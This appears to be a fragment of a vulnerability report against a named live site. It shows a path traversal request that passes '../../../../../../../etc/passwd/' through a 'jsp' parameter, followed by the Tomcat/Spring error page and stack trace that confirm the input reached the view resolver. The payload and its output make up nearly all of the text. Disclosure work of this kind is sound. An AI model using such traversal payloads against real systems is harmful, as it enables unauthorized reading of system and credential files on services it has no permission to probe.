 data.10086.cn/pc/active/activity.do?jsp=../../../../../../../etc/passwd/
1
HTTP Status 500 - Could not get RequestDispatcher for [/WEB-INF/views/pc/publicize/../../../../.
Check that the corresponding file exists within your web application archive!
type Exception report
message Could not get RequestDispatcher for [/WEB-INF/views/pc/publicize/../../../../../../../etc/passwd/.jsp]: Check that the corresponding file exists within your web application archive!
description The server encountered an internal error that prevented it from fulfilling this request.
exception
javax.servlet.ServletException: Could not get RequestDispatcher for [/WEB-INF/views/pc/publicize/../../../../../../../etc/passwd/.jsp]: Chec
org.springframework.web.servlet.view.InternalResourceView.renderMergedOutputModel(InternalResourceView.java:154)
org.springframework.web.servlet.view.AbstractView.render(AbstractView.java:303)
org.springframework.web.servlet.DispatcherServlet.render(DispatcherServlet.java:1228)
org.springframework.web.servlet.DispatcherServlet.processDispatchResult(DispatcherServlet.java:1011)
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:955)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:877)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:961)
org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:852)
javax.servlet.http.HttpServlet.service(HttpServlet.java:618)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:837)
javax.servlet.http.HttpServlet.service(HttpServlet.java:725)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:88)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
note The full stack trace of the root cause is available in the Apache Tomcat/8.0.18 logs.